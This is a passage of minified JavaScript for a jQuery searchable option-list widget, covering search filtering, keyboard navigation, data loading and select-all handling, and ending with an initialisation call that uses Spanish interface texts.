= this;            if (!c) {                this._showErrorLabel("name attribute is required");                return            }            if (typeof String.prototype.trim !== "function") String.prototype.trim = function() {                return this.replace(/^\s+|\s+$/g, "")            };            this.config.multiple = this.config.multiple || this.$originalElement.attr("multiple");            if (!this.config.scrollTarget) this.config.scrollTarget = a(b);            this._registerWindowEventsIfNeccessary();            this._initializeUiElements();            this._initializeInputEvents();            setTimeout(function() {                d._initializeData();                d.$originalElement.data(d.DATA_KEY, d).removeAttr("name").data("sol-name", c)            }, 0);            this.$originalElement.hide();            this.$container.css("visibility", "initial").show();            return this        },        _getNameAttribute: function() {            return this.config.name || this.$originalElement.data("sol-name") || this.$originalElement.attr("name")        },        _showErrorLabel: function(b) {            var c = a('<div style="color: red; font-weight: bold;" />').html(b);            if (!this.$container) c.insertAfter(this.$originalElement);            else this.$container.append(c)        },        _registerWindowEventsIfNeccessary: function() {            if (!b[this.WINDOW_EVENTS_KEY]) {                a(c).click(function(b) {                    var c = a(b.target),                        e = c.closest(".sol-selection-container"),                        f = c.closest(".sol-inner-container"),                        g;                    if (f.length) g = f.first().parent(".sol-container");                    else if (e.length) g = e.first().parent(".sol-container");                    a(".sol-active").not(g).each(function(b, c) {                        a(c).data(d.prototype.DATA_KEY).close()                    })                });                b[this.WINDOW_EVENTS_KEY] = true            }        },        _initializeUiElements: function() {            var b = this;            this.internalScrollWrapper = function() {                if (a.isFunction(b.config.events.onScroll)) b.config.events.onScroll.call(b)            };            this.$input = a('<input type="text"/>').attr("placeholder", this.config.texts.searchplaceholder);            this.$noResultsItem = a('<div class="sol-no-results"/>').html(this.config.texts.noItemsAvailable).hide();            this.$loadingData = a('<div class="sol-loading-data"/>').html(this.config.texts.loadingData);            this.$xItemsSelected = a('<div class="sol-results-count"/>');            this.$caret = a('<div class="sol-caret-container"><b class="sol-caret"/></div>').click(function(a) {                b.toggle();                a.preventDefault();                return false            });            var c = a('<div class="sol-input-container"/>').append(this.$input);            this.$innerContainer = a('<div class="sol-inner-container"/>').append(c).append(this.$caret);            this.$selection = a('<div class="sol-selection"/>');            this.$selectionContainer = a('<div class="sol-selection-container"/>').append(this.$noResultsItem).append(this.$loadingData).append(this.$selection);            this.$container = a('<div class="sol-container"/>').hide().data(this.DATA_KEY, this).append(this.$selectionContainer).append(this.$innerContainer).insertBefore(this.$originalElement);            this.$showSelectionContainer = a('<div class="sol-current-selection"/>');            if (this.config.showSelectionBelowList) this.$showSelectionContainer.insertAfter(this.$innerContainer);            else this.$showSelectionContainer.insertBefore(this.$innerContainer);            if (this.config.maxHeight) this.$selection.css("max-height", this.config.maxHeight);            var d = this.$originalElement.attr("class"),                e = this.$originalElement.attr("style"),                f = [],                g = [];            if (d && d.length > 0) {                f = d.split(/\s+/);                for (var h = 0; h < f.length; h++) this.$container.addClass(f[h])            }            if (e && e.length > 0) {                g = e.split(/\;/);                for (var h = 0; h < g.length; h++) {                    var i = g[h].split(/\s*\:\s*/g);                    if (i.length === 2)                        if (i[0].toLowerCase().indexOf("height") >= 0) this.$innerContainer.css(i[0].trim(), i[1].trim());                        else this.$container.css(i[0].trim(), i[1].trim())                }            }            if (this.$originalElement.css("display") !== "block") this.$container.css("width", this._getActualCssPropertyValue(this.$originalElement, "width"));            if (a.isFunction(this.config.events.onRendered)) this.config.events.onRendered.call(this, this)        },        _getActualCssPropertyValue: function(a, d) {            var e = a.get(0),                f = a.css("display");            a.css("display", "none");            if (e.currentStyle) return e.currentStyle[d];            else if (b.getComputedStyle) return c.defaultView.getComputedStyle(e, null).getPropertyValue(d);            a.css("display", f);            return a.css(d)        },        _initializeInputEvents: function() {            var b = this,                c = this.$input.parents("form").first();            if (c && c.length === 1 && !c.data(this.WINDOW_EVENTS_KEY)) {                var d = function() {                    var d = [];                    c.find(".sol-option input").each(function(b, c) {                        var e = a(c),                            f = e.data("sol-item").selected;                        if (e.prop("checked") !== f) {                            e.prop("checked", f).trigger("sol-change", true);                            d.push(e)                        }                    });                    if (d.length > 0 && a.isFunction(b.config.events.onChange)) b.config.events.onChange.call(b, b, d)                };                c.on("reset", function(a) {                    d.call(b);                    setTimeout(function() {                        d.call(b)                    }, 100)                });                c.data(this.WINDOW_EVENTS_KEY, true)            }            this.$input.focus(function() {                b.open()            }).on("propertychange input", function(a) {                var c = true;                if (a.type == "propertychange") c = a.originalEvent.propertyName.toLowerCase() == "value";                if (c) b._applySearchTermFilter()            });            this.$container.on("keydown", function(c) {                var d = c.keyCode;                if (!b.$noResultsItem.is(":visible")) {                    var e, f, g, h = false,                        i = b.$selection.find(".sol-option:visible");                    if (d === 40 || d === 38) {                        b._setKeyBoardNavigationMode(true);                        e = b.$selection.find(".sol-option.keyboard-selection");                        g = d === 38 ? -1 : 1;                        var j = i.index(e) + g;                        if (j < 0) j = i.length - 1;                        else if (j >= i.length) j = 0;                        e.removeClass("keyboard-selection");                        f = a(i[j]).addClass("keyboard-selection");                        b.$selection.scrollTop(b.$selection.scrollTop() + f.position().top);                        h = true                    } else if (b.keyboardNavigationMode === true && d === 32) {                        e = b.$selection.find(".sol-option.keyboard-selection input");                        e.prop("checked", !e.prop("checked")).trigger("change");                        h = true                    }                    if (h) {                        c.preventDefault();                        return false                    }                }            }).on("keyup", function(a) {                var c = a.keyCode;                if (c === 27)                    if (b.keyboardNavigationMode === true) b._setKeyBoardNavigationMode(false);                    else if (b.$input.val() === "") {                    b.$caret.trigger("click");                    b.$input.trigger("blur")                } else b.$input.val("").trigger("input");                else if (c === 16 || c === 17 || c === 18 || c === 20) return            })        },        _setKeyBoardNavigationMode: function(a) {            if (a) {                this.keyboardNavigationMode = true;                this.$selection.addClass("sol-keyboard-navigation")            } else {                this.keyboardNavigationMode = false;                this.$selection.find(".sol-option.keyboard-selection");                this.$selection.removeClass("sol-keyboard-navigation");                this.$selectionContainer.find(".sol-option.keyboard-selection").removeClass("keyboard-selection");                this.$selection.scrollTop(0)            }        },        _applySearchTermFilter: function() {            if (!this.items || this.items.length === 0) return;            var b = this.$input.val(),                c = (b || "").toLowerCase();            this.$selectionContainer.find(".sol-filtered-search").removeClass("sol-filtered-search");            this._setNoResultsItemVisible(false);            if (c.trim().length > 0) this._findTerms(this.items, c);            if (a.isFunction(this.config.events.onScroll)) this.config.events.onScroll.call(this)        },        _findTerms: function(b, c) {            if (!b || !a.isArray(b) || b.length === 0) return;            var d = this;            this._setKeyBoardNavigationMode(false);            a.each(b, function(a, b) {                if (b.type === "option") {                    var e = b.displayElement,                        f = (b.label + " " + b.tooltip).trim().toLowerCase();                    if (f.indexOf(c) === -1) e.addClass("sol-filtered-search")                } else {                    d._findTerms(b.children, c);                    var g = b.displayElement.find(".sol-option:not(.sol-filtered-search)");                    if (g.length === 0) b.displayElement.addClass("sol-filtered-search")                }            });            this._setNoResultsItemVisible(this.$selectionContainer.find(".sol-option:not(.sol-filtered-search)").length === 0)        },        _initializeData: function() {            if (!this.config.data) this.items = this._detectDataFromOriginalElement();            else if (a.isFunction(this.config.data)) this.items = this._fetchDataFromFunction(this.config.data);            else if (a.isArray(this.config.data)) this.items = this._fetchDataFromArray(this.config.data);            else if (typeof this.config.data === typeof "a string") this._loadItemsFromUrl(this.config.data);            else this._showErrorLabel("Unknown data type");            if (this.items) this._processDataItems(this.items)        },        _detectDataFromOriginalElement: function() {            if (this.$originalElement.prop("tagName").toLowerCase() === "select") {                var b = this,                    c = [];                a.each(this.$originalElement.children(), function(d, e) {                    var f = a(e),                        g = f.prop("tagName").toLowerCase(),                        h;                    if (g === "option") {                        h = b._processSelectOption(f);                        if (h) c.push(h)                    } else if (g === "optgroup") {                        h = b._processSelectOptgroup(f);                        if (h) c.push(h)                    } else b._showErrorLabel("Invalid element found in select: " + g + ". Only option and optgroup are allowed")                });                return this._invokeConverterIfNeccessary(c)            } else if (this.$originalElement.data("sol-data")) {                var d = this.$originalElement.data("sol-data");                return this._invokeConverterIfNeccessary(d)            } else this._showErrorLabel('Could not determine data from original element. Must be a select or data must be provided as data-sol-data="" attribute')        },        _processSelectOption: function(b) {            return a.extend({}, this.SOL_OPTION_FORMAT, {                value: b.val(),                selected: b.prop("selected"),                disabled: b.prop("disabled"),                cssClass: b.attr("class"),                label: b.html(),                tooltip: b.attr("title"),                element: b            })        },        _processSelectOptgroup: function(b) {            var c = this,                d = a.extend({}, this.SOL_OPTIONGROUP_FORMAT, {                    label: b.attr("label"),                    tooltip: b.attr("title"),                    disabled: b.prop("disabled"),                    children: []                }),                e = b.children("option");            a.each(e, function(b, e) {                var f = a(e),                    g = c._processSelectOption(f);                if (d.disabled) g.disabled = true;                d.children.push(g)            });            return d        },        _fetchDataFromFunction: function(a) {            return this._invokeConverterIfNeccessary(a(this))        },        _fetchDataFromArray: function(a) {            return this._invokeConverterIfNeccessary(a)        },        _loadItemsFromUrl: function(b) {            var c = this;            a.ajax(b, {                success: function(a) {                    c.items = c._invokeConverterIfNeccessary(a);                    if (c.items) c._processDataItems(c.items)                },                error: function(a, d, e) {                    c._showErrorLabel("Error loading from url " + b + ": " + e)                },                dataType: "json"            })        },        _invokeConverterIfNeccessary: function(b) {            if (a.isFunction(this.config.converter)) return this.config.converter.call(this, this, b);            return b        },        _processDataItems: function(b) {            if (!b) {                this._showErrorLabel("Data items not present. Maybe the converter did not return any values");                return            }            if (b.length === 0) {                this._setNoResultsItemVisible(true);                this.$loadingData.remove();                return            }            var c = this,                d = 0,                e = function() {                    this.$loadingData.remove();                    this._initializeSelectAll();                    if (a.isFunction(this.config.events.onInitialized)) this.config.events.onInitialized.call(this, this, b)                },                f = function() {                    var a = 0,                        g;                    while (a++ < c.config.asyncBatchSize && d < b.length) {                        g = b[d++];                        if (g.type === c.SOL_OPTION_FORMAT.type) c._renderOption(g);                        else if (g.type === c.SOL_OPTIONGROUP_FORMAT.type) c._renderOptiongroup(g);                        else {                            c._showErrorLabel("Invalid item type found " + g.type);                            return                        }                    }                    if (d >= b.length) e.call(c);                    else setTimeout(f, 0)                };            f.call(this)        },        _renderOption: function(b, c) {            var d = this,                e = c || this.$selection,                f, g = a('<div class="sol-label-text"/>').html(b.label.trim().length === 0 ? "&nbsp;" : b.label).addClass(b.cssClass),                h, i, j = this._getNameAttribute();            if (this.config.multiple) {                f = a('<input type="checkbox" class="sol-checkbox"/>');                if (this.config.useBracketParameters) j += "[]"            } else f = a('<input type="radio" class="sol-radio"/>').on("change", function() {                d.$selectionContainer.find('input[type="radio"][name="' + j + '"]').not(a(this)).trigger("sol-deselect")            }).on("sol-deselect", function() {                d._removeSelectionDisplayItem(a(this))            });            f.on("change", function(b, c) {                a(this).trigger("sol-change", c)            }).on("sol-change", function(b, c) {                d._selectionChange(a(this), c)            }).data("sol-item", b).prop("checked", b.selected).prop("disabled", b.disabled).attr("name", j).val(b.value);            h = a('<label class="sol-label"/>').attr("title", b.tooltip).append(f).append(g);            i = a('<div class="sol-option"/>').append(h);            b.displayElement = i;            e.append(i);            if (b.selected) this._addSelectionDisplayItem(f)        },        _renderOptiongroup: function(b) {            var c = this,                d = a('<div class="sol-optiongroup-label"/>').attr("title", b.tooltip).html(b.label),                e = a('<div class="sol-optiongroup"/>').append(d);            if (b.disabled) e.addClass("disabled");            if (a.isArray(b.children)) a.each(b.children, function(a, b) {                c._renderOption(b, e)            });            b.displayElement = e;            this.$selection.append(e)        },        _initializeSelectAll: function() {            if (this.config.showSelectAll === true || a.isFunction(this.config.showSelectAll) && this.config.showSelectAll.call(this)) {                var b = this,                    c = a('<a href="#" class="sol-deselect-all"/>').html(this.config.texts.selectNone).click(function(a) {                        b.deselectAll();                        a.preventDefault();                        return false                    }),                    d = a('<a href="#" class="sol-select-all"/>').html(this.config.texts.selectAll).click(function(a) {                        b.selectAll();                        a.preventDefault();                        return false                    });                this.$actionButtons = a('<div class="sol-action-buttons"/>').append(d).append(c).append('<div class="sol-clearfix"/>');                this.$selectionContainer.prepend(this.$actionButtons)            }        },        _selectionChange: function(b, c) {            if (this.$originalElement && this.$originalElement.prop("tagName").toLowerCase() === "select") {                var d = this;                this.$originalElement.find("option").each(function(c, e) {                    var f = a(e);                    if (f.val() === b.val()) {                        f.prop("selected", b.prop("checked"));                        d.$originalElement.trigger("change");                        return                    }                })            }            if (b.prop("checked")) this._addSelectionDisplayItem(b);            else this._removeSelectionDisplayItem(b);            if (this.config.multiple) this.config.scrollTarget.trigger("scroll");            else this.close();            var e = this.$showSelectionContainer.children(".sol-selected-display-item");            if (this.config.maxShow != 0 && e.length > this.config.maxShow) {                e.hide();                var f = this.config.texts.itemsSelected.replace("{$a}", e.length);                this.$xItemsSelected.html('<div class="sol-selected-display-item-text">' + f + "<div>");                this.$showSelectionContainer.append(this.$xItemsSelected);                this.$xItemsSelected.show()            } else {                e.show();                this.$xItemsSelected.hide()            }            if (!c && a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b);            this.$container.removeClass("sol-active");        },        _addSelectionDisplayItem: function(b) {            var c = b.data("sol-item"),                d = c.displaySelectionItem,                e;            if (!d) {                e = a('<span class="sol-selected-display-item-text" />').html(c.label);                d = a('<div class="sol-selected-display-item"/>').append(e).attr("title", c.tooltip).appendTo(this.$showSelectionContainer);                if ((this.config.multiple || this.config.allowNullSelection) && !b.prop("disabled")) a('<span class="sol-quick-delete"/>').html(this.config.texts.quickDelete).click(function() {                    b.prop("checked", false).trigger("change")                }).prependTo(d);                c.displaySelectionItem = d            }        },        _removeSelectionDisplayItem: function(a) {            var b = a.data("sol-item"),                c = b.displaySelectionItem;            if (c) {                c.remove();                b.displaySelectionItem = undefined            }        },        _setNoResultsItemVisible: function(a) {            if (a) {                this.$noResultsItem.show();                this.$selection.hide();                if (this.$actionButtons) this.$actionButtons.hide()            } else {                this.$noResultsItem.hide();                this.$selection.show();                if (this.$actionButtons) this.$actionButtons.show()            }        },        isOpen: function() {            return this.$container.hasClass("sol-active")        },        isClosed: function() {            return !this.isOpen()        },        toggle: function() {            if (this.isOpen()) this.close();            else this.open()        },        open: function() {            if (this.isClosed()) {                this.$container.addClass("sol-active");                this.config.scrollTarget.bind("scroll", this.internalScrollWrapper).trigger("scroll");                a(b).on("resize", this.internalScrollWrapper);                if (a.isFunction(this.config.events.onOpen)) this.config.events.onOpen.call(this, this)            }        },        close: function() {            if (this.isOpen()) {                this._setKeyBoardNavigationMode(false);                this.$container.removeClass("sol-active");                this.config.scrollTarget.unbind("scroll", this.internalScrollWrapper);                a(b).off("resize");                this.$input.val("");                this._applySearchTermFilter();                this.config.displayContainerAboveInput = undefined;                if (a.isFunction(this.config.events.onClose)) this.config.events.onClose.call(this, this)            }        },        selectAll: function() {            if (this.config.multiple) {                var b = this.$selectionContainer.find('input[type="checkbox"]:not([disabled], :checked)').prop("checked", true).trigger("change", true);                this.close();                if (a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b)            }        },        deselectAll: function() {            if (this.config.multiple) {                var b = this.$selectionContainer.find('input[type="checkbox"]:not([disabled]):checked').prop("checked", false).trigger("change", true);                this.close();                if (a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b)            }        },        getSelection: function() {            return this.$selection.find("input:checked");        }    };    d.defaults = d.prototype.defaults;    b.SearchableOptionList = d;    a.fn.searchableOptionList = function(b) {        var c = [];        this.each(function() {            var e = a(this),                f = e.data(d.prototype.DATA_KEY);            if (f) c.push(f);            else {                var g = new d(e, b);                c.push(g);                setTimeout(function() {                    g.init()                }, 0)            }        });        if (c.length === 1) return c[0];        return c    }})(jQuery, window, document);$(document).ready(function() {    $(".Select-Md").searchableOptionList({        showSelectAll: false,        texts: {            noItemsAvailable: "No se encontro",            quickDelete: "&#xE5CD;"        }    })})